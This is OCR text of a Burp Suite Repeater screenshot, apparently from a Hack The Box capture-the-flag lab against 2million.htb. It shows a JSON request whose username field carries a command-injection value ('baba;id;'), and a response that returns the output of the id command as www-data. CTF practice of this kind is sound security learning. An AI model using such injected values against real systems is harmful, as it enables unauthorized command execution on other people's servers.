 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8-53343 (Early Adopter) - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
3 7
Send Cancel Burp AI Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cooki
11 Conne
12 Content-Length: 32
13
14 {
15 "username":"baba;id;"
16 }
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 06 Nov 2026 20:55:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
Custom actions
Done 319 bytes | 745 millis
Event log All issues Memory: 318.0MB of 3.89GB Disabled